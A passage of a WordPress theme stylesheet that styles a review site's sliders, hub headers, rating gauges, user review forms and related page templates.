  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------------------------------

11 - Other pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
FlexSlider page template
--------------------------------------------------------------*/

/* General ************************************/

#gp-homepage-slider {
  position: relative;
  clear: both;
  min-height: 50px;
  max-width: 100%;
  background: #000;
}
.gp-no-slider {
  width: 100%;
  height: 450px !important;
}
.gp-slider .gp-slide-image {
  background-size: cover;
  background-position: center center;
}
.gp-slider .gp-bottom-bg-gradient-overlay {
  height: 50%;
}

/* Captions ************************************/

.gp-slide-caption {
  z-index: 2;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -585px;
  width: 1170px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-boxed-layout .gp-slide-caption {
  margin-left: -545px;
  width: 1090px;
}
.gp-slide-caption-title {
  font-size: 36px;
  line-height: 48px;
  margin: 0;
}
.gp-slide-caption-text {
  margin: 10px 0 0 0;
  font-size: 18px;
  line-height: 30px;
}

/*--------------------------------------------------------------
Featured page template
--------------------------------------------------------------*/

#gp-featured-wrapper {
  position: relative;
  width: 100%;
  float: left;
  background: #000;
  color: #fff;
}
#gp-featured-wrapper .gp-container {
  max-width: 1470px;
  width: auto;
  padding: 0;
  overflow: hidden;
}
.gp-large-post {
  float: left;
  width: 60%;
  height: 100%;
}
.gp-small-posts {
  float: left;
  width: 40%;
  height: 100%;
}
.gp-featured-post {
  opacity: 0;
  position: relative;
  line-height: 0;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.gp-featured-post .gp-bottom-bg-gradient-overlay {
  height: 50%;
}
.gp-large-post .gp-featured-post {
  height: 100%;
}
.gp-small-posts .gp-featured-post {
  height: 50%;
}
.gp-featured-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 30px;
  width: 100%;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-small-posts .gp-featured-caption {
  padding: 16px 20px;
}
.gp-featured-caption-title {
  margin: 0;
}
.gp-large-post .gp-featured-caption-title {
  font-size: 30px;
  line-height: 38px;
}
.gp-small-posts .gp-featured-caption-title {
  font-size: 18px;
  line-height: 26px;
  margin: 0;
}
.gp-featured-caption-text {
  margin-top: 10px;
  font-size: 16px;
  line-height: 24px;
}

/*--------------------------------------------------------------
Blank page template
--------------------------------------------------------------*/

body.page-template-blank-page-php {
  background: none;
}

/*--------------------------------------------------------------
Error 404 page
--------------------------------------------------------------*/

.error404 .gp-entry-header {
  margin: 10% 0 0 0;
  text-align: center;
}
.error404 .gp-entry-content {
  text-align: center;
}
.error404 h1 {
  font-size: 70px;
  line-height: 100px;
}
.error404 h2 {
  margin: 0;
  font-size: 28px;
  font-weight: 400;
}
.error404 .gp-search {
  padding: 30px 15px 0 15px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10%;
}
.error404 .gp-search p {
  margin-bottom: 20px;
  font-weight: 400;
  width: 100%;
  text-align: center;
}
.error404 .gp-search .searchform {
  width: 50%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Attachment page
--------------------------------------------------------------*/

.attachment p {
  margin-top: 12px;
}

/*--------------------------------------------------------------
Password protected page
--------------------------------------------------------------*/

input[id*="pwbox-"] {
  margin-bottom: 10px;
}
input.pwsubmit {
  padding-top: 0;
  padding-bottom: 0;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
Search page
--------------------------------------------------------------*/

#gp-new-search {
  overflow: hidden;
  margin-bottom: 50px;
}
#gp-new-search .searchform {
  max-width: 300px;
}

/*--------------------------------------------------------------
My Reviews page template
--------------------------------------------------------------*/

.gp-approved-reviews-wrapper,
.gp-pending-reviews-wrapper {
  float: left;
  clear: none;
  width: 48%;
}
.gp-approved-reviews-wrapper {
  margin-right: 2%;
}
.gp-approved-reviews-wrapper.gp-approved-reviews-fullwidth {
  width: 100%;
  margin-right: 0;
}
.gp-approved-reviews-wrapper .gp-loop-title,
.gp-pending-reviews-wrapper .gp-loop-title {
  margin-bottom: 0;
}
.gp-approved-reviews-wrapper .gp-loop-meta,
.gp-pending-reviews-wrapper .gp-loop-meta {
  display: block !important;
}
.gp-edit-review-form,
.gp-delete-review-form {
  display: inline-block;
  margin-top: 5px;
  font-size: 11px;
}
.gp-edit-review-form button,
.gp-delete-review-form button {
  background: none;
  padding: 0;
  font-weight: normal;
  font-size: 11px;
}
.gp-edit-review-form button:hover,
.gp-delete-review-form button:hover {
  background: none;
}
.gp-edit-review-form button:before,
.gp-delete-review-form button:before {
  font-size: 16px;
}
.gp-view-review-link {
  float: right;
}
.gp-view-review-link:after {
  content: "\f061";
  font-family: "FontAwesome";
  margin-left: 5px;
}

/*--------------------------------------------------------------------------------------

12 - Hub page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Hub header
--------------------------------------------------------------*/

.gp-hub-header {
  text-align: left;
}
.gp-hub-header-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.gp-hub-header.gp-page-header .gp-entry-title {
  font-size: 36px;
  line-height: 42px;
  clear: none;
}
.gp-hub-header .gp-post-thumbnail {
  margin-left: 2px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-follow-item {
  background-color: rgba(0, 0, 0, 0.4);
  padding: 9px 13px 8px 13px;
  width: 120px;
  margin-top: 10px;
  display: inline-block;
  border-radius: 4px;
  line-height: 1;
  text-align: center;
  font-size: 12px;
}
.gp-follow-item:hover {
  background-color: rgba(0, 0, 0, 0.8);
}
.gp-follow-item:after {
  content: "\f067";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-follow-loader {
  display: none;
  font-family: "FontAwesome";
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
.gp-follow-loader:before {
  content: "\f110";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-follow-loading .gp-follow-loader {
  display: inline-block;
}
#gp-hub-header-info {
  width: 100%;
  padding-right: 280px;
}
#gp-hub-header-info .gp-follow-button {
  display: none;
}
#gp-hub-header-info.gp-no-thumbnail .gp-follow-button {
  display: block;
}
.gp-page-header .gp-hub-award,
.gp-page-header .gp-entry-cats a {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-meta {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
#gp-affiliate-button {
  position: absolute;
  bottom: 0;
  right: 10px;
  padding: 20px 40px;
  font-weight: bold;
  font-size: 15px;
  line-height: 1;
  white-space: nowrap;
  text-shadow: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
Review header
--------------------------------------------------------------*/

.gp-review-header {
  text-align: center;
}
.gp-review-header .gp-container {
  text-align: center;
}
.gp-review-header .avatar {
  margin: 0 15px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-review-header .gp-author-meta {
  display: inline-block;
  margin-top: 20px;
  text-align: center;
}
.gp-review-header.gp-page-header .gp-author-date {
  display: inline-block;
  font-size: 15px;
  line-height: 40px;
  overflow: hidden;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-review-header .gp-hub-header-fields span {
  float: none;
}

/*--------------------------------------------------------------
Hub tabs
--------------------------------------------------------------*/

#gp-hub-tabs {
  clear: both;
  width: 100%;
}
#gp-hub-tabs ul {
  margin: 0;
  padding: 0;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.gp-desktop #gp-hub-tabs ul,
.gp-tablet-landscape #gp-hub-tabs ul {
  height: auto !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
}
#gp-hub-tabs li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
  list-style-type: none;
  -ms-flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  flex: 1 1 auto;
  border-bottom-width: 0 !important;
  border-right-width: 0 !important;
}
#gp-hub-tabs li:last-child {
  border-right-width: 1px !important;
}
#gp-hub-tabs li a {
  display: block;
  padding: 20px 10px;
}
#gp-hub-tabs-mobile-nav-button {
  display: none;
  cursor: pointer;
  padding: 15px 10px;
  text-align: center;
}
#gp-hub-tabs-mobile-nav-button:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  margin-left: 10px;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Hub details
--------------------------------------------------------------*/

#gp-hub-details {
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
}
#gp-review-content-wrapper #gp-hub-details {
  float: right;
  width: 50%;
  margin: 0 0 20px 30px;
}
.gp-hub-block {
  position: relative;
  float: left;
  width: 100%;
  padding: 20px;
}
.gp-hub-block-one .gp-entry-title {
  font-size: 24px;
  line-height: 1;
  margin: 0;
}
.gp-hub-block-two {
  background-size: cover;
}
.gp-hub-block-two .gp-post-thumbnail {
  position: relative;
  z-index: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-hub-block-two .gp-hub-synopsis {
  position: relative;
  z-index: 1;
}
.gp-hub-block-overlay {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  width: 100%;
  height: 100%;
}
.gp-hub-block-three {
  padding: 20px 0 0;
}
.gp-hub-block-three span {
  float: left;
  margin: 0 20px 20px 20px;
  font-size: 11px;
  line-height: 17px;
}
.gp-hub-block-three strong {
  display: block;
  font-weight: 600;
}
.gp-hub-block-three a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
User rating block
--------------------------------------------------------------*/

#gp-user-rating-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
  background: #000;
  color: #fff;
  padding: 30px 20px;
}
.gp-average-rating-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.gp-average-rating-text {
  float: left;
  width: 205px;
  margin-right: 20px;
  font-size: 18px;
  font-weight: bold;
}
.gp-average-rating-text span {
  display: block;
}
.gp-write-a-review-button {
  margin-top: 10px;
  padding: 10.5px 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-user-reviews-link {
  display: block;
  font-size: 11px;
  font-weight: normal;
  margin-top: 5px;
  color: #fff;
}
.gp-user-reviews-link:hover {
  color: #fff;
}
.gp-user-reviews-link:after {
  content: "\f178";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-average-rating-data {
  float: right;
  width: 65px;
  text-align: center;
}
.gp-average-rating {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
.gp-total-votes {
  font-size: 12px;
  text-align: center;
  font-weight: bold;
  line-height: 1;
  margin-top: 5px;
}
.gp-rating-criteria-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  overflow: hidden;
}
.gp-rating-criteria-wrapper .gp-rate-text {
  background: rgba(255, 255, 255, 0.2);
  float: left;
  width: 49px;
  margin-right: 1px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  height: 35px;
  line-height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
  height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider {
  position: relative;
  width: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: url(lib/images/user-rating-slider-unrated.png) repeat;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.gp-rating-criteria-wrapper .gp-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  width: 240px;
  height: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-hover {
  background: url(lib/images/user-rating-slider-hover.png) repeat;
  border-right: 3px solid rgba(255, 255, 255, 0.5);
}
.gp-rating-criteria-wrapper .gp-rating-rated {
  background: url(lib/images/user-rating-slider-rated.png) repeat;
}
.gp-your-rating-wrapper {
  float: left;
  width: 100%;
}
.gp-your-rating-text {
  float: left;
  font-size: 18px;
  font-weight: bold;
  width: 50%;
}
.gp-your-rating {
  float: right;
  text-align: right;
  width: 50%;
  font-size: 30px;
  font-weight: bold;
}
.gp-sign-in-to-rate {
  margin-bottom: 20px;
  text-align: center;
}
.gp-submit-rating {
  display: none;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------------------------------

Reviews page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

#gp-review-content-wrapper {
  position: relative;
  margin: 0 auto;
}
#gp-review-content-wrapper .gp-share-icons {
  margin-bottom: 40px;
}
#gp-review-content {
  /* REMOVED since 6.3 - prevents VC Rows stretching full width
overflow: hidden; 
*/
  position: relative;
  float: left;
  width: 100%;
  padding: 40px 0;
}
.gp-top-sidebar #gp-content {
  width: 100% !important;
}
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > p:first-child::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > *:not(p):first-child
  + p::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  .vc_row:first-child
  .vc_column_container:first-child
  .wpb_wrapper:first-child
  .wpb_text_column:first-child
  .wpb_wrapper:first-child
  > p:first-child::first-letter {
  float: left;
  padding-right: 15px;
}
#gp-review-content-wrapper .gp-subtitle,
#gp-review-content-wrapper .gp-share-icons,
#gp-review-content-wrapper
  .gp-entry-text
  > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
#gp-review-content-wrapper .gp-entry-tags,
#gp-review-content-wrapper #gp-share-icons {
  ​display: block;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
#gp-review-content-wrapper .gp-entry-text > *:not(.vc_row) li {
  margin-left: 20px;
}
#gp-review-content-wrapper .gp-entry-title {
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0;
}
#gp-review-content-wrapper .gp-subtitle {
  border-top-width: 0 !important;
  padding-bottom: 40px;
  margin-bottom: 40px;
}

/*--------------------------------------------------------------
Review summary
--------------------------------------------------------------*/

/* General ************************************/

#gp-review-summary {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
  padding: 30px 0;
  border-top-width: 10px !important;
  border-bottom-width: 10px !important;
  background-size: cover;
}
#gp-review-summary:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: " ";
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}
#gp-review-summary:after {
  position: absolute;
  bottom: -10px;
  left: 0;
  content: " ";
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}

/* Good/bad points wrapper ************************************/

#gp-points-wrapper {
  float: left;
  width: 73%;
  margin-right: 2%;
}
.gp-rating-criteria #gp-points-wrapper {
  width: 53%;
}
#gp-points-wrapper .gp-good-points,
#gp-points-wrapper .gp-bad-points {
  float: left;
  width: 49%;
}
#gp-points-wrapper .gp-good-points {
  margin-right: 2%;
}
#gp-points-wrapper h4 {
  font-size: 16px;
  line-height: 26px;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
#gp-points-wrapper ul {
  margin: 0;
}
#gp-points-wrapper li {
  list-style: none;
  margin: 0 0 0 24px;
}
#gp-points-wrapper li i {
  margin-right: 10px;
  margin-left: -24px;
}

/* Sidebars ************************************/

#gp-content-wrapper.gp-top-sidebar + #gp-sidebar {
  display: none;
}

/*--------------------------------------------------------------------------------------

14 - Images page template

--------------------------------------------------------------------------------------*/

.gp-images-lazyload-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  opacity: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop {
  float: left;
  margin: 0 1% 1% 0;
  width: 19.2%;
  line-height: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop img {
  width: 100%;
}
.gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
  margin-right: 0;
}

/*--------------------------------------------------------------------------------------

Write a review page template

--------------------------------------------------------------------------------------*/

#gp-user-review-form {
  float: left;
  width: 100%;
}
#gp-user-review-form.gp-small-form {
  width: 65%;
  margin-right: 2%;
}
.gp-user-review-error {
  display: block;
  margin-top: 5px;
  color: #e44e48;
}
.gp-user-review-success {
  margin-bottom: 20px;
  padding: 10px 20px;
  background: #90d835;
  color: #fff;
}
.gp-user-review-success a {
  color: #fff;
}
.gp-user-review-success a:hover {
  color: #fff;
  text-decoration: underline;
}
#gp-user-review-form input[type="text"] {
  display: block;
}
#gp-user-review-title {
  width: 100%;
}
#gp-user-review-rating {
  width: 70px;
}
#wp-user-review-content-wrap * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#gp-user-review-form #arve-btn {
  display: none;
}
#wp-ghostpool_user_review_content-wrap .button {
  font-weight: normal;
}
#wp-ghostpool_user_review_content-wrap .quicktags-toolbar,
#wp-ghostpool_user_review_content-wrap .mce-toolbar-grp {
  border: 1px solid #dedede;
}

#wp-ghostpool_user_review_content-wrap .wp-editor-tabs .wp-switch-editor:hover,
#wp-ghostpool_user_review_content-wrap .mce-toolbar .mce-btn button:hover {
  background: inherit;
  color: inherit;
  background: none;
}
#wp-ghostpool_user_review_content-wrap textarea,
#wp-ghostpool_user_review_content-wrap iframe,
#wp-ghostpool_user_review_content-wrap .mce-statusbar {
  border: 1px solid #dedede !important;
  border-top-width: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
#gp-user-review-rules {
  float: left;
  width: 33%;
}

/*--------------------------------------------------------------------------------------

16 - Following page template

--------------------------------------------------------------------------------------*/

.gp-unfollow-all-items {
  float: right;
  margin-top: 20px;
}
.gp-unfollow-item {
  display: none;
  padding: 5px;
  font-size: 11px !important;
}
.gp-following-wrapper .gp-unfollow-item {
  display: inline-block;
}
.gp-cookie-notice {
  display: block;
  clear: both;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
  font-weight: bold;
}
.gp-followed-content {
  overflow: hidden;
  float: left;
  width: 100%;
  margin: -40px 0 20px 0;
  border-bottom: 1px solid #eee;
  padding: 0 0 10px 95px;
}
.gp-followed-content section {
  margin: 0 0 10px 0;
}
.gp-followed-content section .loop-header {
  margin: 0 0 2px 0;
}
.gp-followed-content .gp-loop-title {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
}
.gp-last-updated-title {
  font-weight: bold;
  margin-bottom: 10px;
  font-style: italic;
  font-size: 12px;
  opacity: 0.6;
}

/*--------------------------------------------------------------------------------------

17 - Ratings

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Rating wrapper
--------------------------------------------------------------*/

.gp-rating-wrapper {
  float: right;
  position: relative;
  text-align: center;
  z-index: 2;
}
.gp-page-header .gp-rating-wrapper {
  position: absolute;
  bottom: 80px;
  right: 20px;
}
#gp-review-summary .gp-rating-wrapper {
  width: 25%;
}
#gp-review-summary.gp-rating-criteria .gp-rating-wrapper {
  width: 45%;
}
section .gp-rating-wrapper {
  margin-left: 10px;
}
.gp-featured-wrapper section .gp-rating-wrapper {
  margin-left: 20px;
}
section .gp-post-thumbnail .gp-rating-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 10px;
  margin-top: 10px;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-rating-wrapper {
width: auto;
}
*/
.gp-ranking-wrapper section.gp-top-ranked-item .gp-rating-wrapper {
  width: 100%;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
Large rating
--------------------------------------------------------------*/

.gp-large-rating {
  display: inline-block;
  margin-left: 20px;
}
section .gp-large-rating {
  float: none;
  margin: 0 auto;
  text-align: center;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-large-rating {
float: left;
margin-left: 20px;
}
*/
#gp-review-summary .gp-large-rating {
  float: left;
  margin: -50px 0 0 0;
}
.gp-ranking-wrapper section .gp-large-rating {
  padding: 0 10px;
}

/*--------------------------------------------------------------
Gauge rating
--------------------------------------------------------------*/

.gp-hub-header .gp-rating-gauge,
#gp-homepage-slider .gp-rating-gauge {
  width: 130px;
}
.gp-blog-standard section .gp-rating-gauge {
  margin-top: 10px;
}
.gp-featured-wrapper section .gp-rating-gauge {
  margin-top: 15px;
}
#gp-review-summary .gp-rating-gauge.gp-large-rating {
  width: 230px;
}
.gp-rating-gauge .gp-rating-inner {
  display: inline-block;
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  border-radius: 100%;
  background: #1c1c1c;
  box-shadow: #131415 0 0 30px 7.5px inset, rgba(0, 0, 0, 0.2) 0 0 4px 5px;
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-rating-gauge .gp-rating-inner {
    overflow: hidden;
  }
}
#gp-review-summary .gp-rating-gauge .gp-rating-inner {
  width: 200px;
  height: 200px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-inner,
#gp-homepage-slider .gp-rating-gauge .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner {
  width: 100px;
  height: 100px;
}
section .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
  box-shadow: none;
}
#gp-featured-wrapper .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before,
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  content: " ";
  position: absolute;
  border-radius: 100%;
}
/*REMOVED since v5.0
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:before,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after {
border: 0;
}*/
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -20px;
  bottom: -20px;
  left: -20px;
  right: -20px;
  border: 2px dashed rgba(255, 255, 255, 0.15);
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
top: -3px;
bottom: -3px;
left: -3px;
right: -3px;
}
*/
#gp-featured-wrapper .gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
background: #eee;
}
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner:after,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-inner:after {
background: transparent;
}*/
.gp-rating-gauge .gp-score-clip {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-1 {
  clip: rect(0, 200px, 200px, 100px);
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 100px, 200px, 0);
}
.gp-hub-header .gp-score-clip-1,
#gp-homepage-slider .gp-score-clip-1,
.gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 101px, 101px, 50px);
}
.gp-hub-header .gp-score-clip-2,
#gp-homepage-slider .gp-score-clip-2,
.gp-featured-wrapper section .gp-score-clip-2 {
  clip: rect(0, 50px, 101px, 0);
}
section .gp-score-clip-1,
#gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 50px, 50px, 25px);
}
section .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 25px, 50px, 0);
}
.gp-rating-gauge .gp-score-spinner {
  border-radius: 100% 0 0 100%/50% 0 0 50%;
  z-index: 2;
  border-right: none;
  overflow: hidden;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-filler {
  opacity: 1;
  border-radius: 0 100% 100% 0/0 50% 50% 0;
  left: 50%;
  z-index: 3;
  border-left: none;
  overflow: hidden;
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-inner {
  background: #1c1c1c;
  box-shadow: rgba(0, 0, 0, 0.75) 0 0 3px,
    rgba(255, 255, 255, 0.3) 0 0 1px inset;
  color: #f1f1f4;
  text-shadow: rgba(0, 0, 0, 0.5) 0 1px 5px;
  text-align: center;
  font-weight: bold;
  position: absolute;
  z-index: 4;
  border-radius: 400px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background 0.25s;
  transition: background 0.25s;
}
#gp-review-summary .gp-rating-gauge .gp-score-inner {
  font-size: 60px;
  line-height: 60px;
  top: 15px;
  bottom: 15px;
  left: 15px;
  right: 15px;
}
.gp-hub-header .gp-rating-gauge .gp-score-inner,
#gp-homepage-slider .gp-rating-gauge .gp-score-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
  font-size: 40px;
  line-height: 40px;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
}
section .gp-rating-gauge .gp-score-inner,
#gp-featured-wrapper .gp-rating-gauge .gp-score-inner {
  font-size: 20px;
  line-height: 20px;
  top: 5px;
  bottom: 5px;
  left: 5px;
  right: 5px;
}
.gp-rating-gauge .gp-score-table {
  display: table;
  width: 100%;
  height: 100%;
}
.gp-rating-gauge .gp-score-cell {
  display: table-cell;
  vertical-align: middle;
}
.gp-rating-gauge .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-gauge .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-text,
#gp-homepage-slider .gp-rating-gauge .gp-rating-text,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-gauge .gp-rating-text,
#gp-featured-wrapper .gp-rating-gauge .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-text,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Plain rating
--------------------------------------------------------------*/

section .gp-post-thumbnail .gp-rating-plain {
  margin-top: 0;
}
.gp-rating-plain .gp-rating-inner {
  display: inline-block;
  position: relative;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
#gp-review-summary .gp-rating-plain .gp-rating-inner {
  width: 200px;
  height: 200px;
  font-size: 60px;
  line-height: 195px;
}
.gp-hub-header .gp-rating-plain .gp-rating-inner,
#gp-homepage-slider .gp-rating-plain .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-plain .gp-rating-inner {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 95px;
}
section .gp-rating-plain .gp-rating-inner,
#gp-featured-wrapper .gp-rating-plain .gp-rating-inner {
  width: 50px;
  height: 50px;
  font-size: 20px;
  line-height: 45px;
}
.gp-rating-plain .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-plain .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-plain .gp-rating-text,
#gp-homepage-slider .gp-rating-plain .gp-rating-text,
#gp-featured-wrapper section .gp-rating-plain .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
#gp-featured-wrapper .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-plain .gp-rating-text,
.ranking-wrapper section .gp-rating-plain .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Small user rating
--------------------------------------------------------------*/

.gp-small-rating {
  width: 81px;
  margin: 0 auto;
}
section .gp-average-rating-data {
  width: 81px;
  margin-top: 5px;
}
section .gp-user-average-text {
  float: left;
  font-size: 11px;
  line-height: 20px;
  margin-right: 5px;
}
section .gp-post-thumbnail .gp-user-average-text,
.gp-ranking-wrapper section .gp-user-average-text {
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
section .gp-average-rating {
  float: right;
  width: 30px;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

/*--------------------------------------------------------------
Multi site rating criteria
--------------------------------------------------------------*/

.gp-site-rating-criteria-wrapper {
  width: 276px;
  float: right;
  margin-left: 20px;
  text-align: left;
